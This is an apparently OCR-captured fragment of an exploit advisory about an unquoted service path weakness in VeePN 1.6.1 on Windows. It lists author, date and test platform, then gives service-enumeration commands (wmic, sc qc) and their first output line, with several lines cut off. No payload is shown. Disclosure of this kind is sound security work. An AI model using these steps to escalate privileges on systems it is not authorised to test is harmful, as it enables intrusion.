
# Exploit Title: VeeVPN 1.6.1 - 'V
# Date: 2024-12-27

# Exploit Author: Doğukan Orhan

# Vendor Homepage: https://veepn.co
# Version: 1.6.1

# Tested on: Windows 10 Pro x64

# Step to discover Unquoted Service
C:\Users\PC>wmic service where 'na
#Service Info

C:\Users\PC>sc qc VeePNService

[SC] QueryServiceConfig SUCCESS
